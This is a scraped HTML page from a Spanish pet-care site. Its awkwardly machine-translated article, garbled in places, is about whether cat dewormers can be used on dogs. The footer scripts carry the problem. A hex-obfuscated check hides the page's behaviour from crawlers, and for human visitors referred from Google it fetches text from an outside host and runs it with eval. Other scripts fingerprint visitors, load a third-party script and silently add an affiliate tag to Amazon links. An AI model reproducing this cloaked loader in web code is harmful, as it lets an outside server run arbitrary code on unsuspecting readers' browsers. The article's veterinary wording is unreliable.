

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/puedo-usar-un-tratamiento-antiparasitario-para-gatos-en-perros/
body_size: 10363
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>¿Puedo usar un tratamiento antiparasitario para gatos en perros?</title>

        <meta name="description" content=" Después de darle un tratamiento antiparasitario a tu gatito, se libera de los gusanos, pero tu perro ahora los tiene. Si todavía queda una parte del tratami...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/puedo-usar-un-tratamiento-antiparasitario-para-gatos-en-perros/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Puedo usar un tratamiento antiparasitario para gatos en perros?">

        <meta property="og:description" content=" Después de darle un tratamiento antiparasitario a tu gatito, se libera de los gusanos, pero tu perro ahora los tiene. Si todavía queda una parte del tratami...">

        <meta property="og:image" content="https://comportamientofelino.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Puedo usar un tratamiento antiparasitario para gatos en perros?">

        <meta property="og:url" content="https://comportamientofelino.es/puedo-usar-un-tratamiento-antiparasitario-para-gatos-en-perros/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-18T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Puedo usar un tratamiento antiparasitario para gatos en perros?">

        <meta name="twitter:description" content=" Después de darle un tratamiento antiparasitario a tu gatito, se libera de los gusanos, pero tu perro ahora los tiene. Si todavía queda una parte del tratami...">

        <meta name="twitter:image" content="https://comportamientofelino.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Puedo usar un tratamiento antiparasitario para gatos en perros?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfPuedo usar un tratamiento antiparasitario para gatos en perros?",

          "description": " Despu\u00e9s de darle un tratamiento antiparasitario a tu gatito, se libera de los gusanos, pero tu perro ahora los tiene. Si todav\u00eda queda una parte del tratami...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/comportamientofelino.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-18T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/puedo-usar-un-tratamiento-antiparasitario-para-gatos-en-perros\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/puedo-usar-un-tratamiento-antiparasitario-para-gatos-en-perros\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfPuedo usar un tratamiento antiparasitario para gatos en perros?",

              "item": "https:\/\/comportamientofelino.es\/puedo-usar-un-tratamiento-antiparasitario-para-gatos-en-perros\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9173" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            ¿Puedo usar un tratamiento antiparasitario para gatos en perros?
        </div>

        

        <article>

            <h1>¿Puedo usar un tratamiento antiparasitario para gatos en perros?</h1>

            <div class="article-meta">

                <span>📅 18/05/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            	 	 <p>Después de darle un tratamiento antiparasitario a tu gatito, se libera de los gusanos, pero tu perro ahora los tiene. Si todavía queda una parte del tratamiento, puede sentirse tentado a dárselo a su hijo. Pero eso funciona todo el tiempo. Aunque es posible que los ingredientes de los tratamientos antiparasitarios para perros y gatos sean en su mayoría los mismos. Los ingredientes activos como el praziquantel están actualmente disponibles bajo diferentes marcas. Se pueden encontrar en tratamientos antiparasitarios tanto para perros como para gatos.</p> <p>Que el principio activo sea el mismo no significa que sea buena idea darle a tu canino la desparasitación de tu felino o viceversa. La diferencia está en las cantidades de ingredientes utilizados. La cantidad de dosificación también puede variar según el tamaño de la mascota.</p> <p>Hay una amplia gama de tratamientos preventivos disponibles para los gusanos del corazón para perros y gatos. Pero mientras que los perros pueden tratarse con la ayuda de una inyección una vez que están infectados, los gatos no pueden recibir el mismo tratamiento si contraen el gusano del corazón. Hay ciertos casos, donde el tratamiento que es efectivo en perros puede ser venenoso para gatos. Por lo tanto, siempre es la mejor opción dejar que su veterinario sugiera tratamientos antiparasitarios para su perro y gato en lugar de tratarlos usted mismo. Los tratamientos antiparasitarios para gatitos están disponibles, pero el tratamiento contra el gusano del corazón es un juego de pelota completamente diferente. Recuerde, más vale prevenir que curar. El tratamiento no solo es muy tedioso sino también bastante costoso.</p> <p>También es muy importante entender que existen diferentes gusanos que pueden afectar a tu perro y gato. Por lo tanto, nunca administre un tratamiento que sea específico para el tratamiento de un gusano en particular para otro gusano. Por ejemplo; si su gatito tiene lombrices intestinales y su perro tiene lombrices solitarias, nunca le dé el tratamiento que funciona para erradicar las lombrices intestinales para tratar las lombrices solitarias. Por lo tanto, antes de realizar un tratamiento de desparasitación, consulte con su veterinario, quien determinará el tipo de gusano que ha afectado a su mascota y luego le brindará el tratamiento adecuado y las dosis recomendadas.</p> <p>La mejor manera posible de contrarrestar el problema de las lombrices en perros y gatos es tomando medidas preventivas para evitar que tengan cualquier tipo de lombriz. Recuerde, los gatitos y los cachorros nacen con gusanos. Lo obtienen de sus madres cuando amamantan. Esa es la razón por la cual el cuidado veterinario rutinario de cachorros y gatitos incluye el tratamiento de gusanos. Después de un año, pide a tu veterinario que analice las heces de tu mascota para asegurarse de que no haya presencia de gusanos. También asegúrese de que no coman pájaros, ratones u otros animales que puedan ser portadores de gusanos. También deshazte de las pulgas porque ese es el primer gran paso para prevenir lombrices en perros y gatos.</p>  <p><a href="https://ezinearticles.com/?Can-I-Use-a-Cat-Deworming-Treatment-On-Dogs?&amp;id=9571597">Source</a> by <a href="http://ezinearticles.com/expert/Eugene_Hix/2114351">Eugene Hix</a></p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#47252e33222b242f323f073e262f2828692234"><span class="__cf_email__" data-cfemail="cba9a2bfaea7a8a3beb38bb2aaa3a4a4e5aeb8">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d0b2b9a4b5bcb3b8a5a890a9b1b8bfbffeb5a3"><span class="__cf_email__" data-cfemail="03616a77666f606b767b437a626b6c6c2d6670">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=96233&from=comportamientofelino.es&id=193')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#80e2eff4e9eaefeeece9eee5c0e7ede1e9ecaee3efed" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFPuedo+usar+un+tratamiento+antiparasitario+para+gatos+en+perros%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
